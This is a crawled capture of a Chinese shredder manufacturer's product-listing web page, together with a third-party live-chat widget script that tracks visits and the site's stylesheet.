

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://yqchjd.com/list/?251_1.html
body_size: 4135
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE">
<title>回收系统系列-浙江潮浩机电科技有限公司</title>
<meta name="Keywords" content="温州粉碎机,温州粉碎机生产厂家,乐清市潮浩机电有限公司,产品展示" >
<meta name="Description" content="各种粉碎机系统的产品展示,有详细的配置说明提供参考">
<style type="text/css">
.bnr{ background:url(/other/ban/bnr.jpg) center center no-repeat}
</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?60a645fe79175820797dc4aff6dad2c2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body>
<!--head start-->
<script type="text/javascript" src="/other/MSClass.js"></script>
<script type="text/javascript" src="/other/jwplayer.js"></script>
    <link rel="stylesheet" type="text/css" href="/other/css.css" />
    <script type="text/javascript" src="/other/jquery-1.4.2.min.js"></script>
    <script type="text/javascript" src="/other/public.js"></script>
	
    <script type="text/javascript">
        $(function () {
            $(".in_hot .more_1 img").hover(
                function () {
                    var _old = $(this).attr("src");
                    $(this).attr("src", $(this).attr("to"));
                    $(this).attr("to", _old);
                },
                function () {
                    var _old = $(this).attr("src");
                    $(this).attr("src", $(this).attr("to"));
                    $(this).attr("to", _old);
                }
            );
        });
    </script>

<div class="in_topbkg">
    <div class="in_top">
        <div class="lt">
            <a href="/">
                <img src="/other/logo.png" /></a></div>
        <div class="rt">
            <div class="lg">
                <p class="float_r">&nbsp;&nbsp;&nbsp;&nbsp;<img src="/other/tel.png" style=" margin-bottom:-2px;" />&nbsp;&nbsp;全国服务热线：0577-62312828</p><a href="/en/" class="a_1">English</a><a href="/">简体中文</a>
            </div>
            <ul class="list">
			
                <li><a href="/" class="a_1  cur">网站首页</a></li>
			 
			    <li><a href="/about/?2.html" class="a_1 ">关于我们</a>
 
                    <div>
                         
                        <p>
                   <a href="/about/?2.html">企业简介..</a></p>

                                         
                        <p>
                   <a href="/about/?3.html">企业优势..</a></p>

                                         
                        <p>
                   <a href="/about/?254.html">维修视频..</a></p>

                                         
                        <p>
                   <a href="/about/?247.html">公司视频..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/list/?4_1.html" class="a_1 ">新闻资讯</a>
 
                    <div>
                         
                        <p>
                   <a href="/list/?19_1.html">公司新闻..</a></p>

                                         
                        <p>
                   <a href="/list/?20_1.html">行业新闻..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/list/?5_1.html" class="a_1 ">产品展示</a>
 
                    <div>
                         
                        <p>
                   <a href="/list/?244_1.html">慢转机边机粉..</a></p>

                                         
                        <p>
                   <a href="/list/?248_1.html">中速机边机粉..</a></p>

                                         
                        <p>
                   <a href="/list/?249_1.html">快速集中粉碎..</a></p>

                                         
                        <p>
                   <a href="/list/?250_1.html">机械手系列..</a></p>

                                         
                        <p>
                   <a href="/list/?245_1.html">注塑周边系列..</a></p>

                                         
                        <p>
                   <a href="/list/?251_1.html">回收系统系列..</a></p>

                                         
                        <p>
                   <a href="/list/?253_1.html">三机一体..</a></p>

                                         
                        <p>
                   <a href="/list/?252_1.html">刀具配件..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/about/?180.html" class="a_1 ">企业文化</a>
 
                    <div>
                         
                        <p>
                   <a href="/about/?180.html">企业文化..</a></p>

                                         
                        <p>
                   <a href="/about/?179.html">质量方针..</a></p>

                                         
                        <p>
                   <a href="/about/?177.html">企业风采..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/about/?9.html" class="a_1 ">联系我们</a>
 
                    <div>
                         
                        <p>
                   <a href="/about/?9.html">联系我们..</a></p>

                     </div>
 
                </li>
				

            </ul>
        </div>
    </div>
</div>
<div style="height:110px; clear:both"></div>
<!--head end-->
<div style="background:url(/other/Case_banner.jpg) no-repeat; height:200px; width:100%; background-position:center top; clear:both;"></div>

    <div class="ab_contbkg">
        <div class="ab_cont">
            <div class="lt">
                <div class="top">
				   
				  产品展示
				   <p>PRODUCTS</p>
				    
                </div>
                <ul class="list">
                   
<li><a href="/list/?244_1.html" >慢转机边机粉碎机系列 </a> </li> 

<li><a href="/list/?248_1.html" >中速机边机粉碎机系列 </a> </li> 

<li><a href="/list/?249_1.html" >快速集中粉碎机系列 </a> </li> 

<li><a href="/list/?250_1.html" >机械手系列 </a> </li> 

<li><a href="/list/?245_1.html" >注塑周边系列 </a> </li> 

<li><a href="/list/?251_1.html"  class="cur">回收系统系列 </a> </li> 

<li><a href="/list/?253_1.html" >三机一体 </a> </li> 

<li><a href="/list/?252_1.html" >刀具配件 </a> </li> 
 
                    
                </ul>
                <div class="down">
                    推荐产品
                    <p>Recommended products</p>
                </div>
                <ul>
                         

                        <li><a href="/content/?1594.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
                               <img src="/upload/product/month_1610/cut_2016101014030632236.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p style="text-align:center">
                                鼓风机</p>
                        </a></li>
                       
                             

                        <li><a href="/content/?1593.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
                               <img src="/upload/product/month_1610/cut_2016101014025457997.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p style="text-align:center">
                                离尘回收系统</p>
                        </a></li>
                       
                             

                        <li><a href="/content/?1592.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
                               <img src="/upload/product/month_1610/cut_2016101014024012039.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p style="text-align:center">
                                普通回收系统</p>
                        </a></li>
                       
                        
                </ul>
            </div>
            <div class="rt">
                <div class="mbx">
                    当前位置：<a href="/">网站首页</a>  >><a href="/list/?5_1.html">产品展示</a> >><a href="/list/?251_1.html">回收系统系列</a> </div>
               <div class="pro_main">
                    <!--Content S-->
                    <ul class="pro_list">
                        
                   
					         

					    <li><a href="/content/?1594.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101014030632236.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                鼓风机</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1593.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101014025457997.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                离尘回收系统</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1592.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101014024012039.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                普通回收系统</p>
                        </a></li>
                       
					    
                        
                    </ul>

				  <style>
		.changepage1{ text-align:center; padding:13px 10px 8px 10px; width:500px;}
.changepage1 a.num{ display:inline-block; padding-left:7px; padding-right:7px; margin:0 2px; vertical-align:5px; border:1px solid #d4d4d4; vertical-align:8px; height:21px; line-height:21px;}
.changepage1 a.cur ,.changepage1 a:hover{ background:#0a4989; color:#FFFFFF;}
.changepage1 a.img ,.changepage1 a:hover{ margin-bottom:-10px;}

	.changer{margin-top:-10px;}
	
		</style>    
                   <div class="changepage1" style="text-align:center; width:100%; margin:0 auto;">
        <a href='javascript:void'  class='num' >&lt;</a><a class='num cur'>1</a><a  class='num'>&gt;</a>
        </div>
                    <!--Content E-->
                </div>

				
				
            </div>
        </div>
    </div>
    
<!--footer start-->
<script type="text/javascript" src="/js/share.js"></script><script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="in_btmbkg">
    <div class="in_btm">
        <div class="box_1">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    Address</p>
                <p class="p_2">
                    浙江省乐清市虹桥镇信岙工业区昌盛路8号 </p>
            </div>
        </div>
        <div class="box_2">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    email</p>
                <div  style="width:140px!important; height:auto; clear:both; font-size:12px;">
                    466059221@qq.com</div>
            </div>
        </div>
        <div class="box_3">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    Call Us</p>
                <p class="p_2">
                   0577-62312828 </p>
            </div>
        </div>
        <div class="box_4">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    Fax</p>
                <p class="p_2">
                    0577-61312525</p>
            </div>
        </div>
    </div>
</div>
<div class="in_cpybkg">
    <div class="in_cpy">
        <div class="lt">
           Copyright © 2016 版权所有 浙江潮浩机电科技有限公司All Rights Reserved. <a href="http://beian.miit.gov.cn/" target="_blank" style="color:#fff;display:inline-block;height:30px;line-height:30px;background:url('https://www.boyuan.com/img/icp.png')left no-repeat;padding-left:25px;">浙ICP备16045409号</a>

        </div>
        <div class="rt">
            
            &nbsp;&nbsp; <a href="/about/?2.html">关于我们</a> &nbsp; | &nbsp; <a href="/list/?5_1.html">产品中心</a>
            &nbsp; | &nbsp; <a href="/about/?9.html">联系我们</a>
        </div>
    </div>
</div>
<link rel="stylesheet" type="text/css" href="/other/you/gdt-style.css">

<SCRIPT type=text/javascript src="http://www.boyuan.com/index.php?homepage=chaohao&file=onlinekf"></SCRIPT>

<!--footer end -->
</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.boyuan.com/index.php?homepage=chaohao&file=onlinekf
body_size: 3353
content:
document.writeln("<LINK rel=stylesheet type=text/css href=\"https://www.boyuan.com/kf/css/common.css\">");
document.writeln("<SCRIPT type=text/javascript src=\"https://www.boyuan.com/kf/js/kefu.js\"></SCRIPT>");
document.writeln("<script type=\"text/javascript\" src=\"https://www.boyuan.com/kf/js/zDrag.js\"></script>");
document.writeln("<script type=\"text/javascript\" src=\"https://www.boyuan.com/kf/js/zDialog.js\"></script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("function open3()");
document.writeln("{");
document.writeln("var diag = new Dialog();");
document.writeln("diag.Width = 700;");
document.writeln("diag.Height = 750;");
document.writeln("diag.Title = \"\";");
document.writeln("diag.URL = \"https://www.boyuan.com/index.php?homepage=chaohao&file=bookcmscn\";");
document.writeln("diag.show();");
document.writeln("}");
document.writeln("function open4()");
document.writeln("{");
document.writeln("var diag = new Dialog();");
document.writeln("diag.Width = 700;");
document.writeln("diag.Height = 750;");
document.writeln("diag.Title = \"\";");
document.writeln("diag.URL = \"https://www.boyuan.com/index.php?homepage=chaohao&file=bookcmscn\";");
document.writeln("diag.show();");
document.writeln("}");
document.writeln("var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;");
document.writeln("</script>");
document.writeln("</head>");
document.writeln("<body onload=\"javascript:$(\'#divFloatToolsView\').animate({width: \'hide\', opacity: \'hide\'}, \'normal\',function(){ $(\'#divFloatToolsView\').hide();kf_setCookie(\'RightFloatShown\', 1, \'\', \'/\', \'www.boyuan.com\'); });$(\'#aFloatTools_Show\').attr(\'style\',\'display:block\');$(\'#aFloatTools_Hide\').attr(\'style\',\'display:none\');\" >");
document.writeln("");
if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
   document.writeln("<DIV id=floatTools class=float0831 style=\"display:none;\">");
} else {
   document.writeln("<DIV id=floatTools class=float0831 style=\"font-size:14px;\">");
}
document.writeln("  <DIV class=floatL><A style=\"DISPLAY: none\" id=aFloatTools_Show class=btnOpen ");
document.writeln("title=查看在线客服 ");
document.writeln("onclick=\"javascript:$(\'#divFloatToolsView\').animate({width: \'show\', opacity: \'show\'}, \'normal\',function(){ $(\'#divFloatToolsView\').show();kf_setCookie(\'RightFloatShown\', 0, \'\', \'/\', \'www.boyuan.com\'); });$(\'#aFloatTools_Show\').attr(\'style\',\'display:none\');$(\'#aFloatTools_Hide\').attr(\'style\',\'display:block\');\" ");
document.writeln("href=\"javascript:void(0);\">展开<div style='clear:both; margin-top:130px;'></div>");
document.writeln("</A> <A id=aFloatTools_Hide class=btnCtn ");
document.writeln("title=关闭在线客服 ");
document.writeln("onclick=\"javascript:$(\'#divFloatToolsView\').animate({width: \'hide\', opacity: \'hide\'}, \'normal\',function(){ $(\'#divFloatToolsView\').hide();kf_setCookie(\'RightFloatShown\', 1, \'\', \'/\', \'www.boyuan.com\'); });$(\'#aFloatTools_Show\').attr(\'style\',\'display:block\');$(\'#aFloatTools_Hide\').attr(\'style\',\'display:none\');\" ");
document.writeln("href=\"javascript:void(0);\">收缩</A> </DIV>");
document.writeln("");
document.writeln("  <DIV id=divFloatToolsView class=floatR >");
document.writeln("    <DIV class=tp></DIV>");
document.writeln("    <DIV class=cn>");
document.writeln("      <UL>");
document.writeln("        <LI class=kftop>");
document.writeln("          <H30 class=titZx>-在线客服-</H30>");
document.writeln("        </LI>");
document.writeln("        <LI class=\"kf-c\"><span></span><A onclick=\"window.open (\'http://www.boyuan.com/api/a/response/pchat/pc.php?appid=wxchaohao\', \'newwindow\', \'height=600, width=600, top=200,left=300, toolbar=no, menubar=no, scrollbars=no, resizable=no,location=no, status=no\')\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/bg_9.jpg\" alt=\"点击这里交谈\" title=\"\"/></A></SPAN> </LI>");
document.writeln("        <LI class=\"kf-m\"><span></span><A onclick=\"window.open (\'http://www.boyuan.com/index.php?homepage=chaohao&file=bookcmscn\', \'newwindow\', \'height=710, width=700, top=200,left=300, toolbar=no, menubar=no, scrollbars=no, resizable=no,location=no, status=no\')\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/book.gif\" alt=\"点击这里给留言\" title=\"\"/></A></SPAN> </LI>");
//document.writeln("        <LI class=\"kf-m\"><span></span><A  onclick=\"window.open (\'http://www.boyuan.com/mobile/chat.php?touser=chaohao\', \'newwindow\', \'height=522, width=602, top=200,left=300, toolbar=no, menubar=no, scrollbars=no, resizable=no,location=no, status=no\')\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/bg_9_.jpg\" alt=\"点击这里给留言\" title=\"\"/></A></SPAN> </LI>");
document.writeln("        <LI class=\"kf-q\"><span></span><a  href=\"tencent://message/?v=3&uin=466059221&site=qq&menu=yes\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/10_online.gif\" alt=\"点击这里给我发消息\" title=\"销售客服\"/></a> </LI>");
document.writeln("</UL>");
document.writeln("");
document.writeln("");
document.writeln("      <UL class=webZx style='height:auto;'>");
document.writeln("  <LI class=webZx-in style=\"height:auto;\">    ");
document.writeln("<div style=\"height:7px;\"></div>");
document.writeln("<A onclick=\"open31()\" target=\"_blank\" style=\"FLOAT: left\"><IMG style=\"padding:0;\" src='https://q.boyuan.com/202506/30/103709274611.png?q-sign-algorithm=sha1&q-ak=AKIDDMWbVBcw3yamtnolX7buGpTzLXfknjeU&q-sign-time=1770154132%3B1770154312&q-key-time=1770154132%3B1770154312&q-header-list=&q-url-param-list=&q-signature=91c1323e8d4194bc7586257e254bddb991c1146b' width=120 height=120 border=\"0px\"></A> </LI>");
document.writeln("      </UL> ");
document.writeln(" ");
//备案
document.writeln("");
document.writeln("      <UL> ");
document.writeln("        <LI> <H30 class=titDh >电话咨询</H30></LI>");
document.writeln("        <LI><a href='tel:0577-62312828'><SPAN class=icoTl>0577-62312828</SPAN></a></LI>   ");
document.writeln("  ");
document.writeln("      </UL>");
document.writeln("  ");
document.writeln("    </DIV>");
document.writeln("    <DIV class=kffoot></DIV>");
document.writeln("  </DIV>");
document.writeln("</DIV>");
document.writeln("");
var zjtitle=document.title;
var url=window.location.href;
var url2=window.location.host;
var ref22=document.referrer;
var ip = '43.159.77.132';
var fromusername = '';
var chaturl = 'http://www.boyuan.com/api/a/response/pchat/pc.php?appid=wxchaohao';
var isalertmsg = '';
var alertmsg = '';
var alerttime = '';
var company = '浙江潮浩机电科技有限公司';
var mobile = '0577-62312828';
var login_device = 'PC端';
var mobile_lang = '咨询电话：';
var alertcancel = '稍后再说';
var alertok = '现在咨询';
//var msgnotify = '您有新的消息哟~~';
var msgnotify = '';
document.writeln("<form id=zjform accept-charset=UTF-8  method='post'>");
document.writeln("<input name=homepage value='chaohao' type=hidden />");
document.writeln("<input name=file value='onlinekf' type=hidden />");
document.writeln("<input name=zjurl value='"+url+"' type=hidden />");
document.writeln("<input name=zjurl2 value='"+url2+"' type=hidden />");
document.writeln("<input name=zjtitle value='"+zjtitle+"' type=hidden />");
document.writeln("<input name=ref22 value='"+ref22+"' type=hidden />");
document.writeln("<input name=fromusername value=''  type=hidden />");
document.writeln("<input name=zjip value='43.159.77.132' type=hidden />");
document.writeln("<input id=zjid name=zjid value='0' type=hidden />");
document.writeln("<input name=addtime value='1770154192' type=hidden />");
document.writeln("<input id='visittime' name='visittime'  type=hidden />");
document.writeln("<input name='now_com' value='"+document.domain+"'  type=hidden />");
//document.writeln("<input id='laiyuan_com' name='laiyuan_com'  type=hidden />");
//document.writeln("<input id='laiyuan_keys' name='laiyuan_keys'  type=hidden />");
document.writeln("</form>");
document.write("<script type='text/javascript' src='https://www.boyuan.com/api/a/times/index.php'><\/script>");
document.writeln("<LINK rel=stylesheet type=text/css href=\"https://www.boyuan.com/api/a/response/pchat/chatmodal.css\">");
document.write("<script type='text/javascript' src='https://www.boyuan.com/api/a/response/pchat/websocket.js'><\/script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("");
document.writeln("var __wx_f_second = 0;");
document.writeln("var __wx_f_second_interval = window.setInterval(function(){");
document.writeln("__wx_f_second++;");
document.writeln("document.getElementById('visittime').value =__wx_f_second;");
document.writeln("},1000);");
//document.writeln("document.getElementById('laiyuan_keys').value =decodeURIComponent(window.document.referrer.split('word=')[1].split('&')[0]);;");
function base64Decode(str) {
   // return decodeURIComponent(Array.from(atob(str), c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)).join(''));
}
if(window.document.referrer){
//document.writeln("document.getElementById('laiyuan_keys').value =window.document.referrer.split('eqid=')[1].split('&')[0];");
}
//document.writeln("var comhomepage="http://www.yqchjd.com";");
//document.writeln("if (comhomepage.includes(document.domain) == false){");
//document.writeln("alert('');");
document.writeln("window.onbeforeunload = function(event){");
//document.writeln("function sub(){");
document.writeln("//document.zjform.submit();");
document.writeln("");
document.writeln("// document.getElementById(\"zjform\").submit();");
document.writeln("");
document.writeln("var formParam = $(\"#zjform\").serialize();//序列化表格内容为字符串  ");
document.writeln("var ajax_type = 'jsonp';");
document.writeln("if(url2.indexOf('boyuan') != -1){ajax_type = 'json';}");
document.writeln("console.log(ajax_type)");
document.writeln("    $.ajax({  ");
document.writeln("");
document.writeln("        type:\'POST\',");
document.writeln("");
document.writeln("        url:\'https://www.boyuan.com/index.php\',");
document.writeln("");
document.writeln("        data:formParam,");
document.writeln("");
document.writeln("        async: false,");
document.writeln("");
document.writeln("cache: false,");
document.writeln("");
document.writeln("        dataType : ajax_type,");
document.writeln("");
document.writeln("        success:function(data){");
document.writeln("document.getElementById('zjid').value = data.id;console.log(data);");
//document.writeln("alert('');");
document.writeln("");
document.writeln("");
document.writeln("}");
document.writeln("");
document.writeln(",error: function(data, b, c){console.log(data,b,c)}");
document.writeln("    });");
document.writeln("");
document.writeln("}");
//document.writeln("}");
document.writeln("");
document.writeln("setTimeout(sub,100);");
//document.writeln("window.onbeforeunload = function(event){sub();}");
document.writeln("</script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("setTimeout(function(){$('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ $('#divFloatToolsView').hide();kf_setCookie('RightFloatShown', 1, '', '/', 'www.boyuan.com'); });$('#aFloatTools_Show').attr('style','display:block');$('#aFloatTools_Hide').attr('style','display:none');},2000);");
document.writeln("</script>");

--- FILE ---
content_type: text/css
request_url: http://yqchjd.com/other/css.css
body_size: 4389
content:
/* CSS Document */

/*public css*/
*{ margin:0px; padding:0px;}
body{ font-size:14px; font-family:"Microsoft YaHei",SimSun,Arial,Helvetica,sans-serif; color:#666; background:#FFF;}
ul li{ margin:0px; padding:0px; list-style-type:none;}
form,ul,li,table,td,p,span,h1,h2,h3,h4,h5,img,dl,dt,dd{ margin:0px; padding:0px;}
img{ border:none;}
a{ color:#666; text-decoration:none;}
a:hover,a:active{ color:#EE7121; text-decoration:none;}
.dispblock{ display:block;}
.dispnone{ display:none;}
.float_l{ float:left}
.float_r{ float:right}
.clear_both{clear:both;}
.hand{ cursor:pointer;}
.f12{ font-size:12px;}
.hei{ color:#000;}
.en_ft{ font-family:Arial;}
.ft1{ font-size:14px; font-weight:bold; color:#FFF;}
.ft_red{ color:#C80000;}
.ft_bai{ color:#FFF;}
.txt_cent{ text-align:center;}
.Word_Break{ word-break:break-all; overflow:hidden; TABLE-LAYOUT:fixed; WORD-WRAP:break-word;}
.fixedHeader{ position:fixed; left:0; top:0; z-index:100;}

/*index*/
.in_topbkg{ width:100%; height:113px; background:url(index_01.png) top center no-repeat; position:absolute; top:0px; left:0px;}
.in_top{ width:1080px; margin:0px auto;}
.in_top .lt{ float:left; height:113px; width:222px; padding:28px 0 0 0;}
.in_top .rt{ float:right; height:113px; width:830px; position:relative;}
.in_top .rt .lg{ height:35px; line-height:35px; font-size:13px; color:#aaa;}
.in_top .rt .lg a{ float:right; display:inline-block; padding:0 0 0 29px; margin-left:20px; font-size:12px; color:#aaa; background:url(index_03.png) 0px center no-repeat;}
.in_top .rt .lg .a_1{ background:url(index_03.png) -102px center no-repeat;}
.in_top .rt .lg a:hover{ color:#FFF;}
.in_top .rt .list{ height:74px; position:absolute; bottom:4px; left:50px; width:854px; z-index:11111}
.in_top .rt .list li{ float:left; width:122px; position:relative;}
.in_top .rt .list li .a_1{ display:block; width:122px; height:74px; text-align:center; line-height:74px; font-weight:bold;}
.in_top .rt .list li .a_1.cur{ }
.in_top .rt .list li:hover .a_1{ font-weight:bold; color:#FFF; background:url(nav_hover.png) center center no-repeat;}
.in_top .rt .list li div{ position:absolute; top:74px; left:19px; width:103px; background:url(nav_child_bg.png); padding:10px 0; visibility:hidden;}
.in_top .rt .list li div p{ text-align:left; margin-left:15px; overflow:hidden; height:28px; line-height:28px; color:#FFF;}
.in_top .rt .list li div p a{ color:#FFF;}
.in_jg{ width:100%; height:109px;}
.in_ban{ width:100%; height:566px; overflow:hidden; position:relative;}
#ban_img li{ float:left; width:100%; height:566px; overflow:hidden;}
#ban_btn{ position:absolute; bottom:15px; right:15px;}
#ban_btn li{ float:left; margin-left:5px; width:17px; height:17px; text-align:center; line-height:17px; font-size:12px; font-weight:bold; font-family:Arial; border-radius:2px; margin-right:3px; background:#FFF; cursor:pointer;}
#ban_btn li.cur{ background:#EE7121; color:#FFF;}
.in_about{ clear:both; width:1073px; height:262px; border:4px solid #CECECE; margin:130px auto 160px auto; position:relative;}
.in_about .img_1{ position:absolute; top:-48px; right:30px;}
.in_about .more_1{ position:absolute; left:31px; bottom:-49px; width:60px; height:60px; background:#094B89 url(index_06.jpg) center center no-repeat;}
.in_about .more_1 a{ display:block; width:100%; height:100%;}
.in_about .p_1{ padding:40px 0 0 35px; color:#0a4989; font-weight:bold; font-size:20px;}
.in_about .p_2{ padding:0 0 0 35px; color:#333; font-size:12px; text-transform:uppercase;}
.in_about .p_3{ padding:25px 0 0 35px; width:613px; line-height:26px; height:104px; overflow:hidden; text-indent:2em;}
.in_svbkg{ clear:both; width:100%; height:550px; background:url(index_10_1.jpg) top center no-repeat;}
.in_sv{ width:450px; height:550px; padding:0 0 0 630px; margin:0px auto; overflow:hidden; color:#FFF; position:relative;}
.in_sv .more{ position:absolute; top:270px; left:238px; width:160px; height:40px; line-height:40px; background:url(index_11.jpg) no-repeat;}
.in_sv .more a{ display:block;; width:120px; padding:0 40px 0 0; text-align:center; color:#FFF;}
.in_sv .more a:hover{ color:#EE7121;}
.in_sv .p_1{ font-size:18px;}
.in_sv .p_2{ color:#6381A9; text-transform:uppercase;}
.in_sv .p_3{ color:#B9C3D4; line-height:22px; width:455px;}
.in_sv .jg_1{ clear:both; width:100%; height:90px;}
.in_sv .jg_2{ clear:both; width:100%; height:55px;}
.in_pro{ clear:both; width:1080px; margin:121px auto 100px auto; overflow:hidden;}
.in_pro .lt{ float:left; width:360px; height:364px; background:url(index_13.jpg) no-repeat;}
.in_pro .lt .more{ float:left; width:90px; height:90px; background:url(index_14.jpg) center center no-repeat;}
.in_pro .lt .more a{ display:block; width:100%; height:100%;}
.in_pro .lt .bt{ float:left; padding:26px 0 0 26px; color:#FFF; font-size:20px; font-weight:bold;}
.in_pro .lt .bt p{ padding-top:5px; font-weight:normal; font-size:12px; color:#A6A6A6; text-transform:uppercase;}
.in_pro .lt .cont{     clear: both;
    padding: 10px 0 0 117px;
    line-height: 27px;
    height: 249px;
    overflow: hidden;
    color: #CCD4E0;
    width: 212px;
    text-indent: 2em;}
.in_pro .lt .cont a{ color:#CCD4E0}
.in_pro .lt .cont a:hover{ color:#EE7121}
.in_pro .rt{ float:right; width:684px; height:384px;}
.in_pro .rt li{ float:left; width:210px; padding:0 0 20px 18px;}
.in_pro .rt li a{ display:block; width:208px; height:170px; border:1px solid #DCDCDC; position:relative;}
.in_pro .rt li a .mb{ position:absolute; left:0px; top:0px; width:100%; height:48px; padding-top:122px; background:url(index_15.png) no-repeat; color:#FFF; text-align:center; overflow:hidden; line-height:16px; visibility:hidden;}
.in_pro .rt li a:hover .mb{ visibility:visible;}
.in_hotbkg{ clear:both; width:100%; background:#094B89;}
.in_hot{ width:1080px; height:181px; margin:0px auto;}
.in_hot .lt{ float:left; width:810px; height:181px; background:url(index_18_2.jpg) left top no-repeat; position:relative;}
.in_hot .lt .more{ position:absolute; top:70px; right:-40px; width:130px; height:40px; line-height:40px; background:url(index_11.jpg) top right no-repeat;}
.in_hot .lt .more a{ display:block; width:90px; padding:0 40px 0 0; text-align:center; color:#FFF;}
.in_hot .lt .more a:hover{ color:#EB721F;}
.in_hot .lt .more_1{ position:absolute; left:35px; top:120px;}
.in_hot .rt{ float:right; padding:21px 0 0 0;}
.in_news{ clear:both; width:1080px; margin:120px auto 100px auto; overflow:hidden;}
.in_news .lt{ float:left; width:640px;}
.in_news .lt li{ padding:0 0 27px 0; overflow:hidden;}
.in_news .lt li a{ display:block; width:100%; height:98px;}
.in_news .lt li a .img_1{ float:left; width:119px; height:90px; padding:4px; background:url(index_20.jpg) no-repeat;}
.in_news .lt li a .box{ float:right; width:490px;}
.in_news .lt li a .box .p_1{ font-size:16px; font-weight:bold; color:#333; padding-top:13px;}
.in_news .lt li a .box .p_2{ line-height:25px; text-indent:2em; color:#333; padding-top:5px;}
.in_news .lt li a:hover .box .p_1{ color:#EE7121;}
.in_news .rt{ float:right; width:360px; height:360px; background:#094B89 url(index_23.jpg) center 90px no-repeat;;}
.in_news .rt .top{ height:90px;}
.in_news .rt .top .bt{ float:left; padding:23px 0 0 25px; color:#FFF; font-size:20px; font-weight:bold;}
.in_news .rt .top .bt p{ padding-top:5px; font-weight:normal; font-size:12px; color:#A6A6A6; text-transform:uppercase;}
.in_news .rt .top .more{ float:right; width:90px; height:90px; background:#0B3F7A url(index_22.jpg) center center no-repeat;}
.in_news .rt .top .more a{ display:block; width:100%; height:100%;}
.in_news .rt .btm{ clear:both; padding-top:180px;}
.in_news .rt .btm a{ float:left; display:block; width:180px; height:90px; background:url(index_24_1.jpg) 0px center no-repeat; margin:0px; padding:0px;}
.in_news .rt .btm .a_1{ background-position:0px center;}
.in_news .rt .btm .a_2{ background-position:-180px center;}
.in_btmbkg{ clear:both; width:100%; background:#094B89;}
.in_btm{ width:1080px; height:74px; padding:50px 0; margin:0px auto; color:#FFF;}
.in_btm a{ color:#FFF;}
.in_btm .box_1{ float:left; width:272px; height:74px; background:url(index_26.jpg) top right no-repeat;}
.in_btm .img_1{ float:left; width:41px; height:46px; background:url(index_25_1.jpg) 0px 16px no-repeat;}
.in_btm .cont{ float:left; width:170px; padding-top:10px;}
.in_btm .cont .p_1{ text-transform:uppercase;}
.in_btm .cont .p_2{ line-height:21px;}
.in_btm .box_2{ float:left; width:272px; height:74px; background:url(index_26.jpg) top right no-repeat;}
.in_btm .box_2 .img_1{ margin-left:50px; width:59px; height:45px; background:url(index_25_2.jpg) 0px 18px no-repeat;}
.in_btm .box_2 .cont{ width:140px;}
.in_btm .box_3{ float:left; width:268px; height:74px; background:url(index_26.jpg) top right no-repeat;}
.in_btm .box_3 .img_1{ margin-left:50px; width:53px; height:46px; background:url(index_25_3.jpg) 0px 16px no-repeat;}
